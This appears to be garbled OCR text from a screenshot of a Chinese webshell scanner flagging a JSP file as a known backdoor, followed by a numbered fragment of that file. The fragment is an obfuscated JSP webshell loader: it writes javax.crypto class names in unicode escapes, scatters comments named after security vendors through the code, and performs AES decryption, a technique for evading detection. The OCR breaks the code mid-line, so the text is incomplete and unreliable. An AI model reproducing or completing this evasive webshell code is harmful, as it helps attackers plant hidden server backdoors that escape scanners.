 结束. (当前查杀库:20241105132255)
文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-11-22 15:26
扫描) 级别 说明
rator\desktop\jsp\a.jsp 5 已知后门
jsp
共享 查看
jsp 搜索 jsp
名称 修改日期
a.jsp 2024/11/22
b.jsp 2024/11/22
新建文本文档.txt 2024/11/22
位置
1 <%!
2
3 j\u0061\u0076\u0061\u0078./*dbappsecurt_mBhjUw1WL
u0063\u0072\u0079\u0070\u0074\u006f.\u0043\u00
u0068\u0065\u0072 qianxin_Lazuu6fal3SvA = j\u
\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u0
u0043\u0069\u0070\u0068\u0065\u0072.\u0067\u0
u0049\u006e\u0073\u0074\u0061\u006e\u0063e/*
dbappsecurt_ymcGqUyP2F*/("AES");
4 qianxin_Lazuu6fal3SvA.init(qianxin_B?708053/70805
708053+708053/708053,new j\u0061\u0076\u0061\
u0063\u0072\u0079\u0070\u0074\u006f.spec./*
dbappsecurt_E*/a/*dbappsecurt_EM*/(qianxin_Hzz03D
getBytes(), "AES"));
5 return qianxin_Lazuu6fal3SvA.a/*dbappsecurt_34tOi
IZsH6HX3m);
6 } catch (Exception e) {
7 return null;
8 }
9 }
10 %>